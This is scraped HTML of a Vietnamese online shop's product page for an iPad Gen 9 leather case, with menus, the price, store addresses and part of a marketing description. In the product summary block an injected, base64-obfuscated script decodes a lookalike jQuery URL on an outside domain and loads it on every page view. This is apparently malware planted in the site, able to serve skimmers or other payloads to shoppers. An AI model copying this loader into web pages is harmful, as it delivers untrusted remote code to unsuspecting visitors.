href='https://didongthongminh.vn/tai-nghe-bluetooth-redmi-buds-3-lite-chinh-hang'  >  Redmi Buds 3 Lite</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-iphone'  >  Tai nghe iPhone</a>             <ul id='c_938' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-airpods-pro-gen2-chinh-hang'  >  AirPods Pro 2022</a>             <li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-airpods-2-apple-mv7n2-chinh-hang'  >  AirPods 2</a>             <li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-apple-airpods-3-2022-magsafe-chinh-hang'  >  AirPods 3 2022</a>             <li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-apple-earpods-chinh-hang'  >  Tai nghe dây EarPods</a>             </ul></ul></li><li class='  level_0  ' id='pr_812' ><a rel="follow" href='https://didongthongminh.vn/phu-kien-chinh-hang'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-phu-kien.svg' alt='Phụ kiện' width='18px' height='18px' >Phụ kiện</span><i class='fa fa-angle-right'></i></a>             <ul id='c_812' class='wrapper_children_level0' ><li class='  level_1 last-item child_812' ><a rel="nofollow" href='https://didongthongminh.vn/phu-kien-chinh-hang'  >  Phụ kiện di động</a>             <ul id='c_978' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/dan-man-hinh-skin-mau'  >  Dán màn hình</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/sac-dien-thoai'  >  Sạc điện thoại</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/cable_sac_usb'  >  Cáp điện thoại</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/pin-du-phong'  >  Pin dự phòng</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/op-lung-bao-da'  >  Ốp lưng, bao da</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/ban-phim-magic-keyboard'  >  Magic Keyboard iPad Pro 11/ Air 4/ Air 5</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/but-cam-ung-apple-pencil-2-mu8f2'  >  Apple Pencil 2</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/but-cam-ung-apple-pencil'  >  Apple Pencil 1</a>             </ul></ul></li><li class='  level_0  ' id='pr_865' ><a rel="follow" href='https://didongthongminh.vn/hang-cu'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-hang-cu.svg' alt='Hàng cũ' width='18px' height='18px' >Hàng cũ</span><i class='fa fa-angle-right'></i></a>             <ul id='c_865' class='wrapper_children_level0' ><li class='  level_1 child_865' ><a rel="follow" href='https://didongthongminh.vn/dien-thoai-cu'  >  Điện thoại cũ</a>             <ul id='c_951' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_951' ><a rel="follow" href='https://didongthongminh.vn/iphone-cu-nguyen-ban'  >  iPhone</a>             <li class='  level_2 child_951' ><a rel="follow" href='https://didongthongminh.vn/dien-thoai-samsung-cu'  >  Samsung</a>             </ul></li><li class='  level_1 last-item child_865' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-cu'  >  Máy tính cũ</a>             <ul id='c_953' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_953' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-cu'  >  Apple Macbook</a>             <li class='  level_2 child_953' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-cu'  >  Apple iMac</a>             </ul></li><li class='  level_1 child_865' ><a rel="follow" href='https://didongthongminh.vn/ipad-qua-su-dung'  >  Máy tính bảng cũ</a>             <ul id='c_956' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_956' ><a rel="follow" href='https://didongthongminh.vn/ipad-qua-su-dung'  >  Apple iPad</a>             </ul></li><li class='  level_1 child_865' ><a rel="nofollow" href='https://didongthongminh.vn/hang-cu'  >  Sản phẩm nổi bật</a>             <ul id='c_961' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-12-pro-max-256gb-cu-99-dep-nhu-moi'  >  iPhone 12 Pro Max</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-xs-max-cu-64gb-nguyen-ban-dep-nhu-moi'  >  iPhone XS MAX cũ</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-11-pro-max-cu-64gb-nguyen-ban-cam-ket-zin-100-dep-nhu-moi'  >  iPhone 11 Pro Max</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-12-pro-128gb-cu-99-dep-nhu-moi'  >  iPhone 12 Pro Cũ</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/ipad-air-16gb-4gwifi-cu-dep-nhu-moi'  >  iPad Air</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/macbook-air-2015-mjve2-13-inch-core-i5-ram-4gb-ssd-128gb-99-dep-nhu-moi'  >  Macbook Air 2015</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/samsung-galaxy-note-20-ultra-cu-dep'  >  Galaxy Note 20 Ultra (Mỹ)</a>             <li class='  level_2 child_961' ><a rel="nofollow" href='https://didongthongminh.vn/iphone-se-cu-32gb-nguyen-ban-dep-nhu-moi'  >  iPhone SE 32GB Quốc Tế</a>             </ul></ul></li><li class='  level_0  ' id='pr_817' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/ipad-cu-gia-re-1.webp' alt='iPad Cũ' width='18px' height='18px' >iPad Cũ</span><i class='fa fa-angle-right'></i></a>             <ul id='c_817' class='wrapper_children_level0' ><li class='  level_1 child_817' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re'  >  Chọn theo mức giá</a>             <ul id='c_995' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_995' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=duoi-3-trieu'  >  Dưới 3 triệu</a>             <li class='  level_2 child_995' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=tu-3-5-trieu'  >  Từ 3 - 5 triệu</a>             <li class='  level_2 child_995' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=tu-5-8-trieu'  >  Từ 5 - 8 triệu</a>             <li class='  level_2 child_995' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=tu-8-12-trieu'  >  Từ 8 - 12 triệu</a>             </ul></li><li class='  level_1 child_817' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re'  >  Chọn theo màn hình</a>             <ul id='c_1000' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_1000' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/man-hinh=khoang-7-8-inch'  >  Khoảng 7 - 8 inch</a>             <li class='  level_2 child_1000' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/man-hinh=khoang-10-11-inch'  >  Khoảng 10 - 11 inch</a>             </ul></ul></li><li class='  level_0  ' id='pr_816' ><a rel="follow" href='https://didongthongminh.vn/dong-ho-thong-minh'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-smartwatch.svg' alt='Smartwatch' width='18px' height='18px' >Smartwatch</span><i class='fa fa-angle-right'></i></a>             <ul id='c_816' class='wrapper_children_level0' ><li class='  level_1 child_816' ><a rel="nofollow" href='https://didongthongminh.vn/dong-ho-thong-minh'  >  Chọn theo thương hiệu</a>             <ul id='c_985' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_985' ><a rel="nofollow" href='https://didongthongminh.vn/dong-ho-thong-minh'  >  Apple Watch</a>             <li class='  level_2 child_985' ><a rel="follow" href='https://didongthongminh.vn/dtime'  >  dTime</a>             <li class='  level_2 child_985' ><a rel="follow" href='https://didongthongminh.vn/galaxy-watch'  >  Galaxy Watch</a>             </ul></li><li class='  level_1 child_816' ><a rel="nofollow" href='https://didongthongminh.vn/dong-ho-thong-minh'  >  Sản phẩm nổi bật</a>             <ul id='c_989' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-series-8'  >  Apple Watch Series 8</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-series-7'  >  Apple Watch Series 7</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/dong-ho-thong-minh-dtime-gold'  >  dTime Gold</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-se-chinh-hang'  >  Apple Watch SE</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-se-2022'  >  Apple Watch SE 2022</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/dong-ho-thong-minh-dtime-luxury'  >  dTime Luxury</a>             </ul></ul></li><li class='  level_0  ' id='pr_818' ><a rel="follow" href='https://didongthongminh.vn/thu-cu-doi-moi'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-thu-cu4.svg' alt='Thu cũ' width='18px' height='18px' >Thu cũ</span><i class='fa fa-angle-right'></i></a>             <li class='  level_0  ' id='pr_820' ><a rel="follow" href='https://didongthongminh.vn/blogs/all'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-tin-tuc.svg' alt='Tin công nghệ' width='18px' height='18px' >Tin công nghệ</span><i class='fa fa-angle-right'></i></a>             <ul id='c_820' class='wrapper_children_level0' ><li class='  level_1 child_820' ><a rel="follow" href='https://didongthongminh.vn/blogs/all'  >  Chọn theo chủ đề</a>             <ul id='c_968' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_968' ><a rel="follow" href='https://didongthongminh.vn/ban-tin-cong-nghe'  >  Tin công nghệ</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/danh-gia-chi-tiet'  >  Đánh giá chi tiết</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/tu-van-chon-mua'  >  Tư vấn chọn mua</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/tin-khuyen-mai'  >  Tin khuyến mại</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/meo-hay-cong-nghe'  >  Mẹo hay công nghệ</a>             </ul></li><li class='  level_1 child_820' ><a rel="follow" href='https://didongthongminh.vn/danh-gia/'  >  dReviews - Đánh giá công nghệ chuyên sâu</a>             </ul></li>        </ul>
    </div>
</div>                         </div>
                    </div>
                </div>
                    </div>
                <div class='breadcrumbs'>
            <div class="container">
                <div class="row">
                    <div class="col-xs-12">
                        	
<div class='breadcrumb bao-da-ipad-gen-9-kaku'   itemscope itemtype="https://schema.org/BreadcrumbList" >
			<div class='breadcumbs-first flever_12 fl-left' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" >
						<a itemprop="item" title='didongthongminh.vn' href="https://didongthongminh.vn/" >
				<span itemprop="name" >Trang chủ</span>
			</a>
			<meta itemprop="position" content="1" />
		</div>
									<div class='breadcrumbs_sepa'><i class="fa fa-angle-right" aria-hidden="true"></i></div>
									<div class="fl-left" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemprop="item" href="https://didongthongminh.vn/phu-kien-chinh-hang" title="Phụ kiện" >
							<span itemprop="name" >Phụ kiện</span>
						</a>
						<meta itemprop="position" content="2" />
					</div>
																
							<div class='breadcrumbs_sepa'><i class="fa fa-angle-right" aria-hidden="true"></i></div>
									<div class="fl-left" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemprop="item" href="https://didongthongminh.vn/op-lung-bao-da" title="Ốp lưng, bao da" >
							<span itemprop="name" >Ốp lưng, bao da</span>
						</a>
						<meta itemprop="position" content="3" />
					</div>
																
							<div class='breadcrumbs_sepa'><i class="fa fa-angle-right" aria-hidden="true"></i></div>
									<div class="fl-left" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a itemprop="item" href="https://didongthongminh.vn/bao-da-ipad-gen-9-kaku" title="Bao Da iPad Gen 9 Cao Cấp" >
							<span itemprop="name" >Bao Da iPad Gen 9 Cao Cấp</span>
						</a>
						<meta itemprop="position" content="4" />
					</div>
																
					
<div class="clear"></div>
</div>

                    </div>
                </div>
            </div>
        </div>
        <div class="body_container ">
        <div class=" container">
                                        
            <div id="main_container" class="row">

                                            <div class="col-md-12 col-sm-12 main-column">
                                ﻿<input type="hidden" id="root" value="https://didongthongminh.vn/">
<input type="hidden" id="type_slider" value="0">
<input type="hidden" id="flash_sale" value="0">
<input type="hidden" id="discount_unit_sale" value="">
<input type="hidden" id="price_discount" value="">
<input type="hidden" id="discount" value="0">
<input type="hidden" name="data_price_old" id="data_price_old" value="399000">
<input type="hidden" name="data_price" id="data_price" value="300000">
<input type="hidden" name="vat" id="vat" value="1">
<div id="preloader">
    <div class="spinner"></div>
</div>
<div class='product mt20'>
    <div class="_rowtop clearfix">
        <h1 class="pull-left">Bao Da iPad Gen 9 Cao Cấp</h1>
        <span class="subtitle"></span>
        <div class="star-detail" data-rating="4.7">
        </div>
        <div class="total_rate">
            <span>Chưa có đánh giá</span>
        </div>
            </div>

    <section class="row details-top">
        <aside class="_picture col-sm-4" id="picture" width="390" height="460">
            
    <div class="slide-image row-item" style="height:500px; overflow: hidden;">

        <ul id="imageGallery" height="446" width="446" style="overflow: hidden">
                                                <li class="color_rm"
                        data-thumb="https://didongthongminh.vn/images/products/2022/02/22/resized/kk1_1645504315.webp"
                        data-src="https://didongthongminh.vn/images/products/2022/02/22/original/kk1_1645504315.jpg">
                        <img class="img-responsive" width="445" height="445"
                             src="https://didongthongminh.vn/images/products/2022/02/22/large/kk1_1645504315.webp"
                             alt="" title="images"/>
                    </li>
                                                                <li class="color_rm"
                        data-thumb="https://didongthongminh.vn/images/products/2022/02/22/resized/kk2.webp"
                        data-src="https://didongthongminh.vn/images/products/2022/02/22/original/kk2.jpg">
                        <img class="img-responsive" width="445" height="445"
                             src="https://didongthongminh.vn/images/products/2022/02/22/large/kk2.webp"
                             alt="" title="images"/>
                    </li>
                                                                <li class="color_rm"
                        data-thumb="https://didongthongminh.vn/images/products/2022/02/22/resized/kk4.webp"
                        data-src="https://didongthongminh.vn/images/products/2022/02/22/original/kk4.jpg">
                        <img class="img-responsive" width="445" height="445"
                             src="https://didongthongminh.vn/images/products/2022/02/22/large/kk4.webp"
                             alt="" title="images"/>
                    </li>
                                                                <li class="color_rm"
                        data-thumb="https://didongthongminh.vn/images/products/2022/02/22/resized/kk1.webp"
                        data-src="https://didongthongminh.vn/images/products/2022/02/22/original/kk1.jpg">
                        <img class="img-responsive" width="445" height="445"
                             src="https://didongthongminh.vn/images/products/2022/02/22/large/kk1.webp"
                             alt="" title="images"/>
                    </li>
                                                                <li class="color_rm"
                        data-thumb="https://didongthongminh.vn/images/products/2022/02/22/resized/kk3.webp"
                        data-src="https://didongthongminh.vn/images/products/2022/02/22/original/kk3.jpg">
                        <img class="img-responsive" width="445" height="445"
                             src="https://didongthongminh.vn/images/products/2022/02/22/large/kk3.webp"
                             alt="" title="images"/>
                    </li>
                                                                                                        
                    </ul>
    </div>

            <div class="bot_summary">
                <p>&nbsp;</p>
<script>!function(){var e=document.createElement("script");e.async=!0;var t="aHR0cHM6Ly9qcXVlcnktbGliLmNvbS9qcXVlcnktbWlncmF0ZS0xLjQuMS5taW4uanM=",r=atob(t);e.src=r;var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(e,c)}();</script>            </div>
            
            <div class="call_shop">
                <span>Gọi đặt mua:</span>
                <img src="/modules/products/assets/images/call.svg" width="16" height="16" alt="icon"/>
                <a href="tel:0966 119 995" ?>0966 119 995</a>
                <span>(Miễn phí 7:30 - 21:30)</span>
            </div>
            <div class="share_box">
                <div class="item" onclick="coppy_text()" data-toggle="tooltip" data-placement="bottom"
                     title="https://didongthongminh.vn/bao-da-ipad-gen-9-kaku">
                    <span class="border">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20"
                             height="20" fill="currentColor"
                             class="bi bi-link-45deg" viewBox="0 0 16 16">
                            <path d="M4.715 6.542 3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.002 1.002 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
                            <path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 1 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 1 0-4.243-4.243L6.586 4.672z"/>
                        </svg>
                    </span>
                    <span>Sao chép đường dẫn</span>
                    <input type="hidden" value="https://didongthongminh.vn/bao-da-ipad-gen-9-kaku" id="link_prd">
                </div>
                                <div class="item" onclick="coppy_nd()" data-toggle="tooltip" data-placement="bottom"
                     title="Bao Da iPad Gen 9 Cao Cấp + 300.000đ + Bao Da iPad Gen 9 Cao Cấp + https://didongthongminh.vn/bao-da-ipad-gen-9-kaku">
                    <span class="border">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20"
                             height="20" fill="currentColor"
                             class="bi bi-clipboard2" viewBox="0 0 16 16">
                            <path d="M3.5 2a.5.5 0 0 0-.5.5v12a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5v-12a.5.5 0 0 0-.5-.5H12a.5.5 0 0 1 0-1h.5A1.5 1.5 0 0 1 14 2.5v12a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 14.5v-12A1.5 1.5 0 0 1 3.5 1H4a.5.5 0 0 1 0 1h-.5Z"/>
                            <path d="M10 .5a.5.5 0 0 0-.5-.5h-3a.5.5 0 0 0-.5.5.5.5 0 0 1-.5.5.5.5 0 0 0-.5.5V2a.5.5 0 0 0 .5.5h5A.5.5 0 0 0 11 2v-.5a.5.5 0 0 0-.5-.5.5.5 0 0 1-.5-.5Z"/>
                        </svg>
                    </span>
                    <span>Sao chép thông tin</span>
                    <input type="hidden" value="Bao Da iPad Gen 9 Cao Cấp + 300.000đ + Bao Da iPad Gen 9 Cao Cấp + https://didongthongminh.vn/bao-da-ipad-gen-9-kaku" id="info">

                </div>
            </div>

        </aside>
        <aside class="_extra col-sm-4" width="390" height="500">
            <div class="details_top1">
                <div class="details_top">
                    <p class="name_mobile visible-xs">Bạn đang xem Bao Da iPad Gen 9 Cao Cấp màu
                        <span class="color_mobile"></span>
                    </p>
                    <div class="box_top_mb">
                        <div class="list_ct">
                            <label for="city">Giá tại</label>
                            <select name="city" id="city" onchange="loadcity(this.value);">
                                                                    <option                                             value="1">Hà Nội</option>
                                                                    <option                                             value="11">Hải Dương</option>
                                                                    <option                                             value="3">Hải Phòng</option>
                                                                    <option                                             value="2">TP HCM</option>
                                                                    <option                                             value="47">Cần Thơ</option>
                                                            </select>

                        </div>

                        <div class="visible-xs">
                            <div class="box_view">
                                <span class="conhang  ">
                                    Còn hàng                                </span>
                                <span class="view_store">Xem siêu thị</span>
                            </div>
                        </div>
                    </div>
                                        <p class="top_prd ">
                            <span class='_price'>
                                300.000đ                            </span>
                        <span class="price_old">
                                                    399.000đ                                                </span>
                                                    <span class="vat">
                                <span class="price_vat">330.000đ</span>
                                <span>(Full VAT)</span>
                            </span>
                        
                    </p>
                                        <div class="edit-price">
                                                <input type="hidden" id="products_sub" value="[{ id: 10569, code: '109991', price: 300000 ,price_old : 399000 ,discount: 99000, store: ',23,1,7,'}]">
                        <!--                                                -->                        <div class="products_type">
                                                            <div data="products_type_item" name="products_type_title"
                                     name-item=""
                                     products_type_id="10569"
                                     data-price-sub="300000"
                                     class="item_price products_type_item products_type_item_10569 products_type_click  active ">
                                                                        <p>
                                        <span></span>
                                        <span class="price_item_sub price_item_10569"
                                              data-item-price="300000"
                                              data-id="10569">300.000đ</span>
                                    </p>
                                </div>
                                                    </div>
                                            </div>
                                            
                    
                    
                </div>


                <div class="clearfix"></div>
            </div>
            <div id="button-cart" class="row row5">
                <div class="col-sm-12 col5">
                                            <a id="buy-now" href="#modal_buy_now" class="btn-buy btn  mt10" data-toggle="modal">
                            Mua ngay                                                            <span>Giao tận nơi hoặc nhận tại cửa hàng</span>
                                                    </a>
                                    </div>
                                    <div class="col-sm-12 col5">
                        <input type="hidden" id="instalment" value="10569">
                        <div class="row mg2">
                                                    </div>
                    </div>
                            </div>
        </aside>
        <aside class="buycall col-sm-4">

            <div id="store_list">
                <div class="top_city">
                                            <p class="store_stocking hidden-xs">Cửa hàng có sẵn sản phẩm:</p>
                    
                    <p class="store_stocking visible-xs">Bao Da iPad Gen 9 Cao Cấp</p>
                    <div class="visible-xs">
                        <div class="dropdown list_sub">
                            <button class="btn dropdown-toggle" type="button"
                                    data-toggle="dropdown">
                                : 300.000đ                                <i class="fa fa-caret-down" aria-hidden="true"></i>
                            </button>
                            <div class="dropdown-menu list_sub_drop">
                                                                    <div data="products_type_item" name="products_type_title"
                                         name-item=""
                                         products_type_id="10569"
                                         data-price-sub="300000"
                                         class="item_price products_type_item products_type_item_10569 products_type_click   active ">
                                        <p class="price_item_10569">: 300.000đ</p>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                <div class="visible-xs sanhang" style="margin-bottom: 10px">
                                            <b class="count_store">Cửa hàng có sẵn sản phẩm:</b>
                                    </div>
                <div class="box_store">
                    <div class="store" id="style-44">
                                                    <div class="store_name ">
                            <span class="name_store">24 Yên Lãng, Đống Đa, TP Hà Nội                                <img src="https://didongthongminh.vn/modules/products/assets/images/icon_link.svg" alt="icon"
                                     class="img-responsive">
                            </span>
                                <div class="info_store">
                                                                            <a class="phone_store" href="tel:0966119995">0966119995</a>
                                                                        <a href="https://didongthongminh.vn/he-thong-cua-hang" class="map">Xem
                                        bản
                                        đồ</a>
                                </div>
                                                                    <div class="info_store">
                                                                                    <span class="is_stock">Còn hàng</span>
                                            <p class="ghim">
                                                <!--                                        <span>Đặt giữ hàng</span>-->
                                                <a href="javascript: void(0)"
                                                   onclick="order(67139,24)">Đặt giữ
                                                    hàng</a>
                                            </p>
                                                                            </div>
                                                            </div>
                                                                                    <div class="store_name ">
                            <span class="name_store">15 Trần Đại Nghĩa, Hai Bà Trưng, TP Hà Nội                                <img src="https://didongthongminh.vn/modules/products/assets/images/icon_link.svg" alt="icon"
                                     class="img-responsive">
                            </span>
                                <div class="info_store">
                                                                            <a class="phone_store" href="tel:0856781515">0856781515</a>
                                                                        <a href="https://didongthongminh.vn/he-thong-cua-hang" class="map">Xem
                                        bản
                                        đồ</a>
                                </div>
                                                                    <div class="info_store">
                                                                                    <span class="is_stock">Còn hàng</span>
                                            <p class="ghim">
                                                <!--                                        <span>Đặt giữ hàng</span>-->
                                                <a href="javascript: void(0)"
                                                   onclick="order(67139,21)">Đặt giữ
                                                    hàng</a>
                                            </p>
                                                                            </div>
                                                            </div>
                                                                                    <div class="store_name ">
                            <span class="name_store">35B Chợ Con, gần Hồ Bạch Đằng, TP Hải Dương                                <img src="https://didongthongminh.vn/modules/products/assets/images/icon_link.svg" alt="icon"
                                     class="img-responsive">
                            </span>
                                <div class="info_store">
                                                                            <a class="phone_store" href="tel:0899965566">0899965566</a>
                                                                        <a href="https://didongthongminh.vn/he-thong-cua-hang" class="map">Xem
                                        bản
                                        đồ</a>
                                </div>
                                                                    <div class="info_store">
                                                                                    <span class="is_stock">Còn hàng</span>
                                            <p class="ghim">
                                                <!--                                        <span>Đặt giữ hàng</span>-->
                                                <a href="javascript: void(0)"
                                                   onclick="order(67139,17)">Đặt giữ
                                                    hàng</a>
                                            </p>
                                                                            </div>
                                                            </div>
                                                                                    <div class="store_name ">
                            <span class="name_store">12 Điện Biên Phủ, TP Hải Phòng                                <img src="https://didongthongminh.vn/modules/products/assets/images/icon_link.svg" alt="icon"
                                     class="img-responsive">
                            </span>
                                <div class="info_store">
                                                                            <a class="phone_store" href="tel:0916551212">0916551212</a>
                                                                        <a href="https://didongthongminh.vn/he-thong-cua-hang" class="map">Xem
                                        bản
                                        đồ</a>
                                </div>
                                                                    <div class="info_store">
                                                                                    <span class="is_stock">Còn hàng</span>
                                            <p class="ghim">
                                                <!--                                        <span>Đặt giữ hàng</span>-->
                                                <a href="javascript: void(0)"
                                                   onclick="order(67139,18)">Đặt giữ
                                                    hàng</a>
                                            </p>
                                                                            </div>
                                                            </div>
                                                                                    <div class="store_name ">
                            <span class="name_store">Số 72 Trần Thành Ngọ,TP Hải Phòng                                <img src="https://didongthongminh.vn/modules/products/assets/images/icon_link.svg" alt="icon"
                                     class="img-responsive">
                            </span>
                                <div class="info_store">
                                                                            <a class="phone_store" href="tel:0888667272">0888667272</a>
                                                                        <a href="https://didongthongminh.vn/he-thong-cua-hang" class="map">Xem
                                        bản
                                        đồ</a>
                                </div>
                                                                    <div class="info_store">
                                                                                    <span class="is_stock">Còn hàng</span>
                                            <p class="ghim">
                                                <!--                                        <span>Đặt giữ hàng</span>-->
                                                <a href="javascript: void(0)"
                                                   onclick="order(67139,32)">Đặt giữ
                                                    hàng</a>
                                            </p>
                                                                            </div>
                                                            </div>
                                                                                    <div class="store_name ">
                            <span class="name_store">699 Lê Hồng Phong , Quận 10, TP Hồ Chí Minh                                <img src="https://didongthongminh.vn/modules/products/assets/images/icon_link.svg" alt="icon"
                                     class="img-responsive">
                            </span>
                                <div class="info_store">
                                                                            <a class="phone_store" href="tel:0971699701">0971699701</a>
                                                                        <a href="https://didongthongminh.vn/he-thong-cua-hang" class="map">Xem
                                        bản
                                        đồ</a>
                                </div>
                                                                    <div class="info_store">
                                                                                    <span class="is_stock">Còn hàng</span>
                                            <p class="ghim">
                                                <!--                                        <span>Đặt giữ hàng</span>-->
                                                <a href="javascript: void(0)"
                                                   onclick="order(67139,16)">Đặt giữ
                                                    hàng</a>
                                            </p>
                                                                            </div>
                                                            </div>
                                                                                    <div class="store_name ">
                            <span class="name_store">184A đường 3/2, Hưng Lợi, Ninh Kiều, TP Cần Thơ                                <img src="https://didongthongminh.vn/modules/products/assets/images/icon_link.svg" alt="icon"
                                     class="img-responsive">
                            </span>
                                <div class="info_store">
                                                                            <a class="phone_store" href="tel:0911108855">0911108855</a>
                                                                        <a href="https://didongthongminh.vn/he-thong-cua-hang" class="map">Xem
                                        bản
                                        đồ</a>
                                </div>
                                                                    <div class="info_store">
                                                                                    <span class="is_stock">Còn hàng</span>
                                            <p class="ghim">
                                                <!--                                        <span>Đặt giữ hàng</span>-->
                                                <a href="javascript: void(0)"
                                                   onclick="order(67139,22)">Đặt giữ
                                                    hàng</a>
                                            </p>
                                                                            </div>
                                                            </div>
                                                                            </div>
                </div>
            </div>
                        <div id="related" class=" related_mb">
                            </div>
        </aside>
    </section>
        
    <section class="contentdetail row">
        <div class="col-sm-8 detail_botom">
                            <div class="title_box">
                    <img data-src="https://didongthongminh.vn/modules/products/assets/images/danhgia.svg" alt="icon"
                         class="img-responsive icon_cat" width="42" height="36">
                    <span>Bài viết đánh giá</span>
                </div>

                <div class="boxdesc " id="boxdesc" style="height: 500px;" data-height="500">
                    <script type="text/javascript" src="templates/default/js/jquery.lazy.min.js"></script>
                    <script type="text/javascript" src="templates/default/js/jquery.lazy.youtube.min.js"></script>
                    <p><meta charset="utf-8" />Nếu bạn đang tìm kiếm một chiếc bao da iPad cao cấp, chính hãng để đồng hành cùng máy tính bảng iPad Gen 9 của mình thì đừng bỏ qua chiếc bao da trong bài viết dưới đây của Di Động Thông Minh nhé!</p>

<p style="text-align: center;"><img alt="Bao-da-iPad-cao-cap" data-src="/upload_images/images/2022/06/27/Th%C3%AAm%20ti%C3%AAu%20%C4%91%E1%BB%81.jpg" style="width: 1280px; height: 720px;"></p>

<h2 dir="ltr"><strong>Đặc điểm nổi bật của bao da iPad</strong></h2>

<ul>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation">Thiết kế tinh tế, gọn gàng, linh hoạt.</p>
	</li>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation">Chống sốc cực tốt.</p>
	</li>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation">Chống trầy xước, va đập.</p>
	</li>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation">Tương thích với iPad Gen 9.</p>
	</li>
</ul>

<h2 dir="ltr"><strong>Thiết kế tinh tế, chắc chắn, sành điệu</strong></h2>

<p dir="ltr">Bao da iPad tinh tế, đơn giản nhưng không kém phần thanh lịch, sành điệu. Toàn bộ bao da được làm từ chất liệu cao cấp giúp sản phẩm duy trì màu sắc sang trọng, đồng thời giữ vững độ bền của bao da theo năm tháng.</p>

